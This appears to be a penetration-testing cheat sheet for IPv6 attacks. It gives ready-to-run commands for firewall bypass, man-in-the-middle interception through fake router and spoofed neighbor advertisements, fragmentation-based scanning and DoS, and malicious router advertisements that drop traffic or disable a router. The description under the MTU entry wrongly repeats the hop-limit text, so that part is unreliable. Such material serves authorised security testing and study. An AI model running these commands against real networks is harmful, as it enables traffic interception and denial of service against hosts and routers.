 Audit & Bypass
Firewall audit & Filter bypass tests
Performs various access control & bypass attempts to check
implementations.
$ sudo ./firewall6 -H eth0 TARGETIPv6ADDR DSTPORT # Option '-u' for UDP
IPv6 implementation test
Tests various IPv6 specific options for their implementations. It can also
be used to test firewalls.
$ sudo ./implementation6 eth0 TARGETIPv6ADDR
MITM
Router Advertisement MITM 👍
Announce yourself as a router and become the default router.
$ sudo ./fake_router26 eth0 # 'fake_router26 -h' have many interesting
options
Neighbor Solitication Interceptor
This redirect all local traffic to you by answering falsely to Neighbor
Solitication requests.
$ sudo ./na6 -i eth0 --accept-target TARGETIPv6ADDR --listen -E
11::33:44:55:66 --solicited --override --verbose
$ sudo ./parasite6 -l eth0
Fragmentations
#### Predictable fragment ID identification values Predictable
Identification values result in an information leakage that can be
exploited in a number of ways like to perform a Idle-scan, DoS attacks
(fragment ID collisions), uncover the rules of a number of firewalls or
count the number of systems behind a middle-box for example.
$ sudo ./frag6 -i eth0 --frag-id-policy --dst-address TARGETIPv6ADDR
--verbose
Atomic fragments
Atomic fragments are IPv6 packets which are not fragmented but still
contain a (redundant) Fragment Header. IPv6 packets that contain a
Fragment Header with the Fragment Offset set to 0 and the M flag set to
0. If atomic fragments overlap both of the other ones, all of them can be
discarded.
$ sudo ./frag6 -i eth0 --frag-type atomic --frag-id 100 --dst-address
TARGETIPv6ADDR --verbose
Fragment reassembly policy
Assess fragment reassembly policy.
$ sudo ./frag6 -i eth0 -v --frag-reass-policy --dst-address
TARGETIPv6ADDR --verbose
Fragment firewall and implementation tests
The tools fragmentation6 can performs a fragment firewall and
implementation checks.
$ sudo ./fragmentation6 eth0 TARGETIPv6ADDR
Others
Advertise a malicious Current Hop Limit
Advertise a malicious Current Hop Limit such that packets are discarded
by the intervening routers.
$ sudo ./ra6 -i eth0 --src-address ROUTERADDR --dst-address
TARGETIPv6ADDR --curhop HOPS --loop 1 --verbose
Advertise a malicious MTU
Advertise a small Current Hop Limit such that packets are discarded by
the intervening routers.
$ sudo ./ra6 -i eth0 --src-address ROUTERADDR --dst-address
TARGETIPv6ADDR -M MTU --loop 1 --verbose
Disable an Existing Router
Impersonate the local router and send a Router Advertisement with a
"Router Lifetime" small value. The victim host will remove the router
from the 'default routers list'.
$ sudo ./ra6 -i eth0 --src-address ROUTERADDR --dst-address
TARGETIPv6ADDR --lifetime 0 --loop 1 --verbose